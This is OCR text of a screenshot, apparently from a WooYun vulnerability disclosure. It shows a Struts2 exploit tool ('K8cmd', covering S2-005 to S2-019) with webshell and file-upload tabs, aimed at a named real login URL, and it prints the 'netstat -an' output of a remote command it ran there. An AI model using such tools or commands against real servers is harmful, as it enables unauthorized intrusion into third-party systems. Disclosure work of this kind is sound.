 目标: http://spam.fesco.com.cn/view/login!login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
====================================================================================================
????
?? ???? ???? ??
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5357 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49160 0.0.0.0:0 LISTENING
TCP 127.0.0.1:3306 127.0.0.1:59467 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:59506 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:59533 TIME_WAIT
TCP 127.0.0.1:3306 127.0.0.1:59538 TIME_WAIT
TCP 127.0.0.1:3306 127.0.0.1:59545 TIME_WAIT
TCP 127.0.0.1:3306 127.0.0.1:59550 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:59551 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:59552 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:59553 ESTABLISHED
TCP 127.0.0.1:5939 0.0.0.0:0 LISTENING
TCP 127.0.0.1:5939 127.0.0.1:53631 ESTABLISHED
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 127.0.0.1:53631 127.0.0.1:5939 ESTABLISHED
TCP 127.0.0.1:59467 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:59506 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:59527 127.0.0.1:3306 TIME_WAIT
TCP 127.0.0.1:59528 127.0.0.1:3306 TIME_WAIT
TCP 127.0.0.1:59529 127.0.0.1:3306 TIME_WAIT
www.wooyun.org